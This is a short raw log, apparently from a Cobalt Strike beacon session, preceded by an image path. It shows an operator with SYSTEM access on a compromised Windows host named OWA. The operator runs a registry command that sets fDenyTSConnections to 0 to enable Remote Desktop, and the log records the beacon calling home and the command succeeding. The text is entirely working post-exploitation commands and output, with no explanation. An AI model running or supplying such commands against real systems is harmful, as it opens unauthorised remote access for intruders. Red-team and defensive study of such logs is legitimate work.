 beacon> shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
[*] Tasked beacon to run: REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
[+] host called home, sent: 144 bytes
[+] received output:
操作成功完成。
[OWA] SYSTEM */3704 last: 36s
beacon>